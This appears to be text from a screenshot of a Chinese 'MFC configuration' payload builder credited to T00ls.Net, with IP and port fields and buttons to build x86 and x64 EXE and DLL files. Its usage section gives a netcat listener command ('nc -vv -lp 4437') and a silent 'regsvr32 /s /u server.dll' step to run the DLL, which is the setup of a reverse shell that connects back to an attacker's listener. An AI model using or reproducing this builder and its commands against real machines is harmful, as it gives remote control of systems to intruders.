 MFC配置端 By T00ls.Net
IP地址：
127.0.0.1
端口号：
4437
其他信息：
123456
使用方法
EXE使用：
NC监听端口，直接运行
DLL使用：
nc -vv -lp 4437
regsvr32 /s /u server.dll
Build x86 EXE
Build x86 DLL
Build x64 EXE
Build x64 DLL